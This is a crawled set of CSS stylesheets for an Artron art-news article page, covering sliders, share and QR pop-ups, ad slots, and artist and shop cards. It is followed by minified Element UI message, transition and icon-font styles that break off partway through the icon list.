#cbtn li div.imgshow{height:70px;width:94px;line-height:70px;text-align:center;display:table;*position:relative;overflow:hidden;text-align:center;table-layout:fixed;}
#cbtn li div.imgshow div{vertical-align:middle;display:table-cell;*position:absolute;*top:50%;*left:50%;}
#cbtn li div.imgshow div p{*position:relative;*top:-50%;*left:-50%;margin-bottom:0;text-indent:0;}
#cbtn li div.imgshow div p img{max-width:94px;max-height:70px;_width:expression(this.width > 94 ? 94:true);_height:expression(this.height > 70 ? 70:true);width:auto;height:auto;}
#cbtn ul li tt{background-color:#000;filter:alpha(opacity=75)\9;opacity:0.75;position:absolute;right:0;bottom:0; width:96px; height:72px; text-indent:-999em;}
#cbtn li.hov tt{background-color:#000000;filter:alpha(opacity=0)\9;opacity:0;}
.ctrl div{clear:both;}
#cSlideUl{width:520px;height:72px;overflow:hidden;position:relative;top:0;margin:0 auto;}
#cbtn i { background-image:url(../underImgs/slideArrow.png); background-repeat:no-repeat; width:30px; height:72px; display:block; position:absolute;z-index:9; top:0;}

.picSildeLeft{cursor:pointer;left:0; background-color:#000000; background-position:8px 22px;}
.picSildeRight{cursor:pointer;right:0; background-color:#000000; background-position:8px -29px;}
#cbtn i.leftHover { background-color:#0F820C; background-position:-78px 22px;}
#cbtn i.rightHover { background-color:#0F820C; background-position:-78px -29px;}

#jiathis_weixin_tip {
    line-height: 20px;
}
input,textarea {-webkit-appearance: none;border-radius: 0;}
/* 资讯底层页收藏按钮 2014.11.7*/
/*.favor,.upBtn{margin:6px 20px 0 0;display:inline-block;*display:inline;float:left;line-height:22px;}*/
/*.favor a,.upBtn{background:url(../underImgs/btn_spr.png) 14px -91px no-repeat;}*/
/*.favor a{display:inline-block;*display:inline;*zoom:1;overflow:hidden;font-size:12px;height:22px;line-height:22.5px;_line-height:23px; padding:0 14px 0 35px;border:1px solid #0F820C;color:#0F820C;cursor:pointer;text-decoration:none;text-align:center; }*/
/*.favor a.default:hover{background-position:14px -117px;border-color:#0F820C;color:#ffffff;background-color:#0F820C;}*/
/*.favor a.used{background-position:14px -117px;background-color:#0F820C;border-color:#0F820C;color:#ffffff;}*/
/*.favor a.used:hover{text-decoration:underline;background-position:14px -117px;color:#ffffff;}*/
/*.upBtn{width:24px;height:24px;background-position:4px -143px;background-color:#000000;}*/
/*.upBtn:hover{background-color:#0F820C;}*/
/*.bdsharebuttonbox {_float:left;}*/
/*追加二维码显示层*/
.withQr { text-decoration:underline; color:#0F820C; }
.withQrPop{ position:absolute; top:200px; left:200px; z-index:9;}
.withQrPop .qrBox{ position:relative; border:2px solid #0f820C; padding: 20px; background:#FFF; border-radius:4px;}
.withQrPop .triIcon{ position:absolute; left:20px; bottom:-9px; width:15px; height:9px;background:url(../underImgs/triangle_icon.png) 0 0 no-repeat;}
.withQrPop table{ width:175px; table-layout:fixed; border-collapse:collapse;}
.withQrPop .qrImg{ width:85px; text-align:left; }
.withQrPop .qrTit{ width:90px; font-size:12px; line-height:15px; vertical-align:middle; text-align:left; word-break:break-all;}
.withQrPop img{ width:75px; height:75px; vertical-align:middle; }
/*追加展览推荐位*/
.advExhibit,.advSpecial{position: relative; overflow: hidden; margin:20px; background:url(/underImgs/advEx.jpg) no-repeat; height:85px;}
.advSpecial{background:url(/underImgs/advSpe.jpg) no-repeat;}
.advExhLink{ display: block;padding:10px 150px 10px 20px; }
.advExhibit .tit,.advSpecial .tit{ font-size: 14px; line-height: 26px; color: #333;padding-top:8px; display:block; overflow:hidden; white-space:nowrap; text-overflow:ellipsis;}
.advExhibit .advExTime,.advSpecial .advExTime{ display: block; font-family: verdana; font-size: 12px; line-height: 20px; color: #999;  }
.advExhibit .advExTag,.advSpecial .advExTag{ position: absolute;right:20px; bottom:10px; width: 100px; height: 28px; background: url(/underImgs/advExView.png) 0 0 no-repeat;  }
/*资讯底层添加兜藏分享 2016.1.15 zjl*/
.shareDou{width: 100px;height: 20px;position: relative;}
.shareDouBtn{font-size: 12px; display: block;width: 80px;height: 20px;background: url(/underImgs/dou.png) no-repeat 0 center;overflow: hidden;font-family:"Microsoft Yahei";line-height: 20px;color: #333333;padding-left: 16px;}
.shareDouBtn span{background: #d4d4d4;margin-right: 0;font-size: 12px;display: inline;padding: 0 6px}
a.shareDouBtn:hover{color: #333333;}
a.shareDouBtn:hover{background-image: url("/underImgs/douH.png");}
.shareDouCode{width: 150px;height: 150px;padding: 18px 18px 28px; position: absolute;left: -86px;top: -190px;background: url(/underImgs/dou_share.png) no-repeat 0 0;}
.shareDouCode img{width: 150px;height: 150px;}
.shareDouCode { visibility: hidden; opacity: 0;
    -webkit-transform: scale(0,0);
    -moz-transform: scale(0,0);
    -ms-transform: scale(0,0);
    -o-transform: scale(0,0);
    transform: scale(0,0);
    -webkit-transform-origin: 50% bottom;
    -moz-transform-origin: 50% bottom;
    -ms-transform-origin: 50% bottom;
    -o-transform-origin: 50% bottom;
    transform-origin: 50% bottom;
    -webkit-transition: all .5s;
    -moz-transition: all .5s;
    -ms-transition: all .5s;
    -o-transition: all .5s;
    transition: all .5s; }

.shareDou.hover .shareDouCode { visibility: visible; opacity: 1;
    -webkit-transform: scale(1,1);
    -moz-transform: scale(1,1);
    -ms-transform: scale(1,1);
    -o-transform: scale(1,1);
    transform: scale(1,1);
    -webkit-transform-origin: 50% bottom;
    -moz-transform-origin: 50% bottom;
    -ms-transform-origin: 50% bottom;
    -o-transform-origin: 50% bottom;
    transform-origin: 50% bottom;}

/*2016*/
.viaShop{width:600px;margin:10px auto;padding-bottom:10px;}
.viaShop h3{overflow:hidden;_zoom:1;padding:0px 10px;margin:0px; font:bold 14px/33px "Microsoft YaHei";}
.viaShop h3 span{font-weight:normal; font-family:Verdana, SimSun; color:#666;font:bold 12px/33px "Microsoft YaHei"; }
.viaData{ overflow:hidden; _zoom:1;padding:0px 10px;}
.viaData .imgWrap{float: left;_display:inline;width:185px; height:184px; background:#FFFFFF; text-align:center;overflow:hidden; display:table;table-layout:fixed\9;}
:root .viaData .imgWrap{ table-layout:auto;}
.viaData .imgWrap .imgCell{ display:table-cell;width:185px; height:184px; overflow:hidden;vertical-align:middle; line-height:184px; font-size:184px;}
.viaData .imgWrap img{max-width:185px; max-height:184px;}
.viaData dt{ position:relative;_zoom:1; float:left; width:185px; height:184px; overflow:hidden;background-color:#FFF;}
.viaData dt a{ position:absolute; top:0px; left:0px;width:184px; height:184px; overflow:hidden;  background:url(about:blank)}
.viaData dt a:hover{border:2px solid #0F820C;width:181px; height:180px;}
.viaData dd{width:385px; float:right;background-color:#FFF;}
.viaData h4{margin:0px; padding-left:50px; height:40px; line-height:40px; font-size:12px;overflow:hidden;background: url(../underImgs/dashgray.gif) 0 100% repeat-x; position: relative;}
.viaData h4 .goLink{height:20px;position: absolute;top: 10px;right: 10px;background: #0F820C;padding: 0 12px;text-align: center;font: 12px/20px "Microsoft YaHei";color: #ffffff;}
.viaSub{overflow:hidden;_zoom:1;background: url(../underImgs/dashgray.gif) 0 100% repeat-x;height:70px;}
.viaSub li{width:33.3%; float:left; height:70px; overflow:hidden; list-style:none;background: url(../underImgs/dash_v.png) 100% 0 repeat-y; }
.viaSub .last{background:none;}
.viaSub a{display:block; text-align:center;font-size:12px; line-height:20px;padding:17px 0px 16px;color:#999999;}
.viaSub em{font-style:normal; font-family:Verdana;color:#0F820C;font-size:14px;}
.viaSub a:hover, .viaSub a:hover em{ background-color:#0F820C;color:#FEFEFE;}
.viaScore{overflow:hidden;_zoom:1;padding:14px 0px 0px 30px; height:60px;}
.viaScore li{ padding-left:20px;width:112px; height:24px; overflow:hidden;line-height:24px;list-style:none; font-size:12px;}
.viaScore .even{width:170px;}
.viaScore strong{color:#999999; font-weight:normal}

.viaArtist{width: 600px;margin: 10px auto;padding:10px 0;}
.viaArtist .artData{ overflow:hidden; _zoom:1;padding:0 10px;margin-bottom: 10px;}
.viaArtist .last{margin-bottom: 0;}
.artData .imgWrap{float: left;_display:inline;width:145px; height:145px; background:#FFFFFF; text-align:center;overflow:hidden; display:table;table-layout:fixed\9;}
:root .artData .imgWrap{ table-layout:auto;}
.artData .imgWrap .imgCell{ display:table-cell;width:145px; height:145px; overflow:hidden;vertical-align:middle; line-height:145px; font-size:145px;}
.artData .imgWrap img{max-width:145px; max-height:145px;}
.artData dt{ position:relative;_zoom:1; float:left; width:145px; height:145px; overflow:hidden;background-color:#FFF;}
.artData dt a{ position:absolute; top:0px; left:0px;width:145px; height:145px; overflow:hidden;  background:url(about:blank)}
.artData dt a:hover{border:2px solid #0F820C;width:141px; height:141px;}
.artData dd{width: 435px;float: right;background: #FFFFFF url("../underImgs/dash_v.png") 0 100% repeat-y;height: 145px; }
.artData h4{margin:0px; padding-left:20px; height:40px; line-height:40px; font-size:12px;overflow:hidden;background: url(../underImgs/dashgray.gif) 0 100% repeat-x; position: relative;}
.artData h4 a span{color: #999999;}
.artData h4 .goLink{position: absolute;top: 10px;right: 10px;background: #0F820C;padding: 0 12px;text-align: center;font: 12px/20px "Microsoft YaHei";color: #ffffff;}
.artData .artInfo{padding: 0 20px;}
.artData .artInfo p{font: 12px/18px "Microsoft YaHei";color: #666666;height: 54px;overflow: hidden;margin-top: 12px;}
.relative {font: 12px/36px "Microsoft YaHei";color: #666666;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.relative .relLinks{color: #0f820c;margin-left: 10px;}

.viaOrg{width: 600px;margin: 10px auto;padding:10px 0;}
.viaOrg .orgData{overflow:hidden; _zoom:1;margin-bottom: 10px;padding: 0 10px;}
.viaOrg .last{margin-bottom: 0;}
.viaOrg .imgWrap{float: left;_display:inline;width:75px; height:40px; background:#FFFFFF; text-align:center;overflow:hidden; display:table;table-layout:fixed\9;}
:root .viaOrg .imgWrap{ table-layout:auto;}
.viaOrg .imgWrap .imgCell{ display:table-cell;width:75px; height:40px; overflow:hidden;vertical-align:middle; line-height:40px; font-size:40px;}
.viaOrg .imgWrap img{max-width:75px; max-height:40px;}
.viaOrg dt{ position:relative;_zoom:1; float:left; width:75px; height:40px; overflow:hidden;background-color:#FFF;}
.viaOrg dt a{ position:absolute; top:0px; left:0px;width:75px; height:40px; overflow:hidden;  background:url(about:blank)}
.viaOrg dt a:hover{border:2px solid #0F820C;width:71px; height:36px;}
.viaOrg dd{width: 505px;float: right;background: #FFFFFF url("../underImgs/dash_v.png") 0 100% repeat-y;}
.viaOrg h4{margin:0px; padding-left:20px; height:40px; line-height:40px; font-size:12px;overflow:hidden; position: relative;}
.viaOrg h4 a span{color: #999999;}
.viaOrg h4 .goLink{position: absolute;top: 10px;right: 10px;background: #0F820C;padding: 0 12px;text-align: center;font: 12px/20px "Microsoft YaHei";color: #ffffff;}
.support{margin-top: 40px;margin-bottom: 40px;}
.support .supportBtn{margin:0 auto;display: block;width: 108px;height: 38px;border: 1px solid #cccccc;background:url("../underImgs/zan.png") 42px center  no-repeat;font: 16px/40px "Verdana";text-align: center;color: #cccccc;padding-left: 30px;cursor: pointer;}
.support .clickOn{border: 1px solid #0f820c;background-image: url("../underImgs/support.png");color: #0f820c;cursor: default;}
.tools{margin-top: 20px;margin-bottom: 20px;}
.tools .favor{display: inline-block;float: right;margin-right: 20px;}
.tools .shareBtn{display: inline-block;float: right;position: relative;}
.tools .favor a,.tools .shareBtn i{display: inline-block;padding-left: 20px;font: 14px/20px "Microsoft YaHei";color: #000000;}
.tools .favor a {background: url("../underImgs/favor.png") 0 center no-repeat;}
.tools .hover.favor a{background-image: url("../underImgs/favorH.png");color: #0f820c;}
.tools .favor:hover a {background: url("../underImgs/favorH.png") 0 center no-repeat;color: #0f820c;}
.tools .shareBtn i {background: url("../underImgs/shareBtn.png") 0 center no-repeat;}
.tools .shareBtn:hover i {background: url("../underImgs/shareHbtn.png") 0 center no-repeat;color: #0f820c;}
.tools .shareBtn:hover .shareCon{display: block;}
.ue_custom_image,.ue_custom_image_title{text-align: center;}


.artAdvBox{position: relative;z-index: 12;}
.artAdvRightFix{position: absolute;width:103px;left:50%;top:0;margin-left: 150px;}
.artAdvRightFix .closeAdv{width:18px;height:18px;position: absolute;left:50%;margin-left: -9px;bottom:-28px;background:url("/resource/imgs/close_adv.png?1") no-repeat center;}
.artAdvRightFix .closeAdv:hover{background-image: url("/resource/imgs/close_advH.png?1");}
#topFix{z-index: 91!important;}
.newsCont .detail video{margin-bottom: 15px;}

.newsDetail h1{font-size: 2em;margin:.67em 0;}
.newsDetail h2{font-size: 1.5em;margin:.83em 0;}
.newsDetail h3{font-size: 1.17em;margin:1em 0;}
.newsDetail h4{font-size: 1em;margin:1.33em 0;}
.newsDetail h5{font-size: .83em;margin:1.67em 0;}
.newsDetail h6{font-size: .67em;margin:2.33em 0;}
.newsDetail p{margin:1em 0;}
.newsDetail strong,.newsDetail b{font-weight: bold;}
.newsDetail i,.newsDetail cite{font-style: italic;}
.newsDetail img{max-width: 100%;height:auto!important;}
.newsDetail video{max-width: 100%;height:auto!important;display:block!important;}
.newsDetail .video_universal_player{margin-bottom: 15px;}

--- FILE ---
content_type: text/css
request_url: https://components.artron.net/news/pc/detail/artronNews.css?v=1
body_size: 69828
content:
.el-message__closeBtn:focus,.el-message__content:focus{outline-width:0}.el-message{min-width:380px;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-border-radius:4px;border-radius:4px;border-width:1px;border-style:solid;border-color:#ebeef5;position:fixed;left:50%;top:20px;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);background-color:#edf2fc;-webkit-transition:opacity .3s,top .4s,-webkit-transform .4s;transition:opacity .3s,top .4s,-webkit-transform .4s;-o-transition:opacity .3s,transform .4s,top .4s;transition:opacity .3s,transform .4s,top .4s;transition:opacity .3s,transform .4s,top .4s,-webkit-transform .4s;overflow:hidden;padding:15px 15px 15px 20px;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.el-message.is-center{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}.el-message.is-closable .el-message__content{padding-right:16px}.el-message p{margin:0}.el-message--info .el-message__content{color:#909399}.el-message--success{background-color:#f0f9eb;border-color:#e1f3d8}.el-message--success .el-message__content{color:#67c23a}.el-message--warning{background-color:#fdf6ec;border-color:#faecd8}.el-message--warning .el-message__content{color:#e6a23c}.el-message--error{background-color:#fef0f0;border-color:#fde2e2}.el-message--error .el-message__content{color:#f56c6c}.el-message__icon{margin-right:10px}.el-message__content{padding:0;font-size:14px;line-height:1}.el-message__closeBtn{position:absolute;top:50%;right:15px;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);cursor:pointer;color:#c0c4cc;font-size:16px}.el-message__closeBtn:hover{color:#909399}.el-message .el-icon-success{color:#67c23a}.el-message .el-icon-error{color:#f56c6c}.el-message .el-icon-info{color:#909399}.el-message .el-icon-warning{color:#e6a23c}.el-message-fade-enter,.el-message-fade-leave-active{opacity:0;-webkit-transform:translate(-50%,-100%);-ms-transform:translate(-50%,-100%);transform:translate(-50%,-100%)}.el-fade-in-enter,.el-fade-in-leave-active,.el-fade-in-linear-enter,.el-fade-in-linear-leave,.el-fade-in-linear-leave-active,.fade-in-linear-enter,.fade-in-linear-leave,.fade-in-linear-leave-active{opacity:0}.el-fade-in-linear-enter-active,.el-fade-in-linear-leave-active,.fade-in-linear-enter-active,.fade-in-linear-leave-active{-webkit-transition:opacity .2s linear;-o-transition:opacity .2s linear;transition:opacity .2s linear}.el-fade-in-enter-active,.el-fade-in-leave-active,.el-zoom-in-center-enter-active,.el-zoom-in-center-leave-active{-webkit-transition:all .3s cubic-bezier(.55,0,.1,1);-o-transition:all .3s cubic-bezier(.55,0,.1,1);transition:all .3s cubic-bezier(.55,0,.1,1)}.el-zoom-in-center-enter,.el-zoom-in-center-leave-active{opacity:0;-webkit-transform:scaleX(0);-ms-transform:scaleX(0);transform:scaleX(0)}.el-zoom-in-top-enter-active,.el-zoom-in-top-leave-active{opacity:1;-webkit-transform:scaleY(1);-ms-transform:scaleY(1);transform:scaleY(1);-webkit-transition:opacity .3s cubic-bezier(.23,1,.32,1),-webkit-transform .3s cubic-bezier(.23,1,.32,1);transition:opacity .3s cubic-bezier(.23,1,.32,1),-webkit-transform .3s cubic-bezier(.23,1,.32,1);-o-transition:transform .3s cubic-bezier(.23,1,.32,1),opacity .3s cubic-bezier(.23,1,.32,1);transition:transform .3s cubic-bezier(.23,1,.32,1),opacity .3s cubic-bezier(.23,1,.32,1);transition:transform .3s cubic-bezier(.23,1,.32,1),opacity .3s cubic-bezier(.23,1,.32,1),-webkit-transform .3s cubic-bezier(.23,1,.32,1);-webkit-transform-origin:center top;-ms-transform-origin:center top;transform-origin:center top}.el-zoom-in-top-enter,.el-zoom-in-top-leave-active{opacity:0;-webkit-transform:scaleY(0);-ms-transform:scaleY(0);transform:scaleY(0)}.el-zoom-in-bottom-enter-active,.el-zoom-in-bottom-leave-active{opacity:1;-webkit-transform:scaleY(1);-ms-transform:scaleY(1);transform:scaleY(1);-webkit-transition:opacity .3s cubic-bezier(.23,1,.32,1),-webkit-transform .3s cubic-bezier(.23,1,.32,1);transition:opacity .3s cubic-bezier(.23,1,.32,1),-webkit-transform .3s cubic-bezier(.23,1,.32,1);-o-transition:transform .3s cubic-bezier(.23,1,.32,1),opacity .3s cubic-bezier(.23,1,.32,1);transition:transform .3s cubic-bezier(.23,1,.32,1),opacity .3s cubic-bezier(.23,1,.32,1);transition:transform .3s cubic-bezier(.23,1,.32,1),opacity .3s cubic-bezier(.23,1,.32,1),-webkit-transform .3s cubic-bezier(.23,1,.32,1);-webkit-transform-origin:center bottom;-ms-transform-origin:center bottom;transform-origin:center bottom}.el-zoom-in-bottom-enter,.el-zoom-in-bottom-leave-active{opacity:0;-webkit-transform:scaleY(0);-ms-transform:scaleY(0);transform:scaleY(0)}.el-zoom-in-left-enter-active,.el-zoom-in-left-leave-active{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);-webkit-transition:opacity .3s cubic-bezier(.23,1,.32,1),-webkit-transform .3s cubic-bezier(.23,1,.32,1);transition:opacity .3s cubic-bezier(.23,1,.32,1),-webkit-transform .3s cubic-bezier(.23,1,.32,1);-o-transition:transform .3s cubic-bezier(.23,1,.32,1),opacity .3s cubic-bezier(.23,1,.32,1);transition:transform .3s cubic-bezier(.23,1,.32,1),opacity .3s cubic-bezier(.23,1,.32,1);transition:transform .3s cubic-bezier(.23,1,.32,1),opacity .3s cubic-bezier(.23,1,.32,1),-webkit-transform .3s cubic-bezier(.23,1,.32,1);-webkit-transform-origin:top left;-ms-transform-origin:top left;transform-origin:top left}.el-zoom-in-left-enter,.el-zoom-in-left-leave-active{opacity:0;-webkit-transform:scale(.45);-ms-transform:scale(.45);transform:scale(.45)}.collapse-transition{-webkit-transition:height .3s ease-in-out,padding-top .3s ease-in-out,padding-bottom .3s ease-in-out;-o-transition:.3s height ease-in-out,.3s padding-top ease-in-out,.3s padding-bottom ease-in-out;transition:height .3s ease-in-out,padding-top .3s ease-in-out,padding-bottom .3s ease-in-out}.horizontal-collapse-transition{-webkit-transition:width .3s ease-in-out,padding-left .3s ease-in-out,padding-right .3s ease-in-out;-o-transition:.3s width ease-in-out,.3s padding-left ease-in-out,.3s padding-right ease-in-out;transition:width .3s ease-in-out,padding-left .3s ease-in-out,padding-right .3s ease-in-out}.el-list-enter-active,.el-list-leave-active{-webkit-transition:all 1s;-o-transition:all 1s;transition:all 1s}.el-list-enter,.el-list-leave-active{opacity:0;-webkit-transform:translateY(-30px);-ms-transform:translateY(-30px);transform:translateY(-30px)}.el-opacity-transition{-webkit-transition:opacity .3s cubic-bezier(.55,0,.1,1);-o-transition:opacity .3s cubic-bezier(.55,0,.1,1);transition:opacity .3s cubic-bezier(.55,0,.1,1)}@font-face{font-family:element-icons;src:url(static/fonts/element-icons.535877f5.woff) format("woff"),url(static/fonts/element-icons.732389de.ttf) format("truetype");font-weight:400;font-display:"auto";font-style:normal}[class*=" el-icon-"],[class^=el-icon-]{font-family:element-icons!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;vertical-align:baseline;display:inline-block;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.el-icon-ice-cream-round:before{content:"\E6A0"}.el-icon-ice-cream-square:before{content:"\E6A3"}.el-icon-lollipop:before{content:"\E6A4"}.el-icon-potato-strips:before{content:"\E6A5"}.el-icon-milk-tea:before{content:"\E6A6"}.el-icon-ice-drink:before{content:"\E6A7"}.el-icon-ice-tea:before{content:"\E6A9"}.el-icon-coffee:before{content:"\E6AA"}.el-icon-orange:before{content:"\E6AB"}.el-icon-pear:before{content:"\E6AC"}.el-icon-apple:before{content:"\E6AD"}.el-icon-cherry:before{content:"\E6AE"}.el-icon-watermelon:before{content:"\E6AF"}.el-icon-grape:before{content:"\E6B0"}.el-icon-refrigerator:before{content:"\E6B1"}.el-icon-goblet-square-full:before{content:"\E6B2"}.el-icon-goblet-square:before{content:"\E6B3"}.el-icon-goblet-full:before{content:"\E6B4"}.el-icon-goblet:before{content:"\E6B5"}.el-icon-cold-drink:before{content:"\E6B6"}.el-icon-coffee-cup:before{content:"\E6B8"}.el-icon-water-cup:before{content:"\E6B9"}.el-icon-hot-water:before{content:"\E6BA"}.el-icon-ice-cream:before{content:"\E6BB"}.el-icon-dessert:before{content:"\E6BC"}.el-icon-sugar:before{content:"\E6BD"}.el-icon-tableware:before{content:"\E6BE"}.el-icon-burger:before{content:"\E6BF"}.el-icon-knife-fork:before{content:"\E6C1"}.el-icon-fork-spoon:before{content:"\E6C2"}.el-icon-chicken:before{content:"\E6C3"}.el-icon-food:before{content:"\E6C4"}.el-icon-dish-1:before{content:"\E6C5"}.el-icon-dish:before{content:"\E6C6"}.el-icon-moon-night:before{content:"\E6EE"}.el-icon-moon:before{content:"\E6F0"}.el-icon-cloudy-and-sunny:before{content:"\E6F1"}.el-icon-partly-cloudy:before{content:"\E6F2"}.el-icon-cloudy:before{content:"\E6F3"}.el-icon-sunny:before{content:"\E6F6"}.el-icon-sunset:before{content:"\E6F7"}.el-icon-sunrise-1:before{content:"\E6F8"}.el-icon-sunrise:before{content:"\E6F9"}.el-icon-heavy-rain:before{content:"\E6FA"}.el-icon-lightning:before{content:"\E6FB"}.el-icon-light-rain:before{content:"\E6FC"}.el-icon-wind-power:before{content:"\E6FD"}.el-icon-baseball:before{content:"\E712"}.el-icon-soccer:before{content:"\E713"}.el-icon-football:before{content:"\E715"}.el-icon-basketball:before{content:"\E716"}.el-icon-ship:before{content:"\E73F"}.el-icon-truck:before{content:"\E740"}.el-icon-bicycle:before{content:"\E741"}.el-icon-mobile-phone:before{content:"\E6D3"}.el-icon-service:before{content:"\E6D4"}.el-icon-key:before{content:"\E6E2"}.el-icon-unlock:before{content:"\E6E4"}.el-icon-lock:before{content:"\E6E5"}.el-icon-watch:before{content:"\E6FE"}.el-icon-watch-1:before{content:"\E6FF"}.el-icon-timer:before{content:"\E702"}.el-icon-alarm-clock:before{content:"\E703"}.el-icon-map-location:before{content:"\E704"}.el-icon-delete-location:before{content:"\E705"}.el-icon-add-location:before{content:"\E706"}.el-icon-location-information:before{content:"\E707"}.el-icon-location-outline:before{content:"\E708"}.el-icon-location:before{content:"\E79E"}.el-icon-place:before{content:"\E709"}.el-icon-discover:before{content:"\E70A"}.el-icon-first-aid-kit:before{content:"\E70B"}.el-icon-trophy-1:before{content:"\E70C"}.el-icon-trophy:before{content:"\E70D"}.el-icon-medal:before{content:"\E70E"}.el-icon-medal-1:before{content:"\E70F"}.el-icon-stopwatch:before{content:"\E710"}.el-icon-mic:before{content:"\E711"}.el-icon-copy-document:before{content:"\E718"}.el-icon-full-screen:before{content:"\E719"}.el-icon-switch-button:before{content:"\E71B"}.el-icon-aim:before{content:"\E71C"}.el-icon-crop:before{content:"\E71D"}.el-icon-odometer:before{content:"\E71E"}.el-icon-time:before{content:"\E71F"}.el-icon-bangzhu:before{content:"\E724"}.el-icon-close-notification:before{content:"\E726"}.el-icon-microphone:before{content:"\E727"}.el-icon-turn-off-microphone:before{content:"\E728"}.el-icon-position:before{content:"\E729"}.el-icon-postcard:before{content:"\E72A"}.el-icon-message:before{content:"\E72B"}.el-icon-chat-line-square:before{content:"\E72D"}.el-icon-chat-dot-square:before{content:"\E72E"}.el-icon-chat-dot-round:before{content:"\E72F"}.el-icon-chat-square:before{content:"\E730"}.el-icon-chat-line-round:before{content:"\E731"}.el-icon-chat-round:before{content:"\E732"}.el-icon-set-up:before{content:"\E733"}.el-icon-turn-off:before{content:"\E734"}.el-icon-open:before{content:"\E735"}.el-icon-connection:before{content:"\E736"}.el-icon-link:before{content:"\E737"}.el-icon-cpu:before{content:"\E738"}.el-icon-thumb:before{content:"\E739"}.el-icon-female:before{content:"\E73A"}.el-icon-male:before{content:"\E73B"}.el-icon-guide:before{content:"\E73C"}.el-icon-news:before{content:"\E73E"}.el-icon-price-tag:before{content:"\E744"}.el-icon-discount:before{content:"\E745"}.el-icon-wallet:before{content:"\E747"}.el-icon-coin:before{content:"\E748"}.el-icon-money:before{content:"\E749"}.el-icon-bank-card:before{content:"\E74A"}.el-icon-box:before{content:"\E74B"}.el-icon-present:before{content:"\E74C"}.el-icon-sell:before{content:"\E6D5"}.el-icon-sold-out:before{content:"\E6D6"}.el-icon-shopping-bag-2:before{content:"\E74D"}.el-icon-shopping-bag-1:before{content:"\E74E"}.el-icon-shopping-cart-2:before{content:"\E74F"}.el-icon-shopping-cart-1:before{content:"\E750"}.el-icon-shopping-cart-full:before{content:"\E751"}.el-icon-smoking:before{content:"\E752"}.el-icon-no-smoking:before{content:"\E753"}.el-icon-house:before{content:"\E754"}.el-icon-table-lamp:before{content:"\E755"}.el-icon-school:before{content:"\E756"}.el-icon-office-building:before{content:"\E757"}.el-icon-toilet-paper:before{content:"\E758"}.el-icon-notebook-2:before{content:"\E759"}.el-icon-notebook-1:before{content:"\E75A"}.el-icon-files:before{content:"\E75B"}.el-icon-collection:before{content:"\E75C"}.el-icon-receiving:before{content:"\E75D"}.el-icon-suitcase-1:before{content:"\E760"}.el-icon-suitcase:before{content:"\E761"}.el-icon-film:before{content:"\E763"}.el-icon-collection-tag:before{content:"\E765"}.el-icon-data-analysis:before{content:"\E766"}.el-icon-pie-chart:before{content:"\E767"}.el-icon-data-board:before{content:"\E768"}.el-icon-data-line:before{content:"\E76D"}.el-icon-reading:before{content:"\E769"}.el-icon-magic-stick:before{content:"\E76A"}.el-icon-coordinate:before{content:"\E76B"}.el-icon-mouse:before{content:"\E76C"}.el-icon-brush:before{content:"\E76E"}.el-icon-headset:before{content:"\E76F"}.el-icon-umbrella:before{content:"\E770"}.el-icon-scissors:before{content:"\E771"}.el-icon-mobile:before{content:"\E773"}.el-icon-attract:before{content:"\E774"}.el-icon-monitor:before{content:"\E775"}.el-icon-search:before{content:"\E778"}.el-icon-takeaway-box:before{content:"\E77A"}.el-icon-paperclip:before{content:"\E77D"}.el-icon-printer:before{content:"\E77E"}.el-icon-document-add:before{content:"\E782"}.el-icon-document:before{content:"\E785"}.el-icon-document-checked:before{content:"\E786"}.el-icon-document-copy:before{content:"\E787"}.el-icon-document-delete:before{content:"\E788"}.el-icon-document-remove:before{content:"\E789"}.el-icon-tickets:before{content:"\E78B"}.el-icon-folder-checked:before{content:"\E77F"}.el-icon-folder-delete:before{content:"\E780"}.el-icon-folder-remove:before{content:"\E781"}.el-icon-folder-add:before{content:"\E783"}.el-icon-folder-opened:before{content:"\E784"}.el-icon-folder:before{content:"\E78A"}.el-icon-edit-outline:before{content:"\E764"}.el-icon-edit:before{content:"\E78C"}.el-icon-date:before{content:"\E78E"}.el-icon-c-scale-to-original:before{content:"\E7C6"}.el-icon-view:before{content:"\E6CE"}.el-icon-loading:before{content:"\E6CF"}.el-icon-rank:before{content:"\E6D1"}.el-icon-sort-down:before{content:"\E7C4"}.el-icon-sort-up:before{content:"\E7C5"}.el-icon-sort:before{content:"\E6D2"}.el-icon-finished:before{content:"\E6CD"}.el-icon-refresh-left:before{content:"\E6C7"}.el-icon-refresh-right:before{content:"\E6C8"}.el-icon-refresh:before{content:"\E6D0"}.el-icon-video-play:before{content:"\E7C0"}.el-icon-video-pause:before{content:"\E7C1"}.el-icon-d-arrow-right:before{content:"\E6DC"}.el-icon-d-arrow-left:before{content:"\E6DD"}.el-icon-arrow-up:before{content:"\E6E1"}.el-icon-arrow-down:before{content:"\E6DF"}.el-icon-arrow-right:before{content:"\E6E0"}.el-icon-arrow-left:before{content:"\E6DE"}.el-icon-top-right:before{content:"\E6E7"}.el-icon-top-left:before{content:"\E6E8"}.el-icon-top:before{content:"\E6E6"}.el-icon-bottom:before{content:"\E6EB"}.el-icon-right:before{content:"\E6E9"}.el-icon-back:before{content:"\E6EA"}.el-icon-bottom-right:before{content:"\E6EC"}.el-icon-bottom-left:before{content:"\E6ED"}.el-icon-caret-top:before{content:"\E78F"}.el-icon-caret-bottom:before{content:"\E790"}.el-icon-caret-right:before{content:"\E791"}.el-icon-caret-left:before{content:"\E792"}.el-icon-d-caret:before{content:"\E79A"}.el-icon-share:before{content:"\E793"}.el-icon-menu:before{content:"\E798"}.el-icon-s-grid:before{content:"\E7A6"}.el-icon-s-check:before{content:"\E7A7"}.el-icon-s-data:before{content:"\E7A8"}.el-icon-s-opportunity:before{content:"\E7AA"}.el-icon-s-custom:before{content:"\E7AB"}.el-icon-s-claim:before{content:"\E7AD"}.el-icon-s-finance:before{content:"\E7AE"}.el-icon-s-comment:before{content:"\E7AF"}.el-icon-s-flag:before{content:"\E7B0"}.el-icon-s-marketing:before{content:"\E7B1"}.el-icon-s-shop:before{content:"\E7B4"}.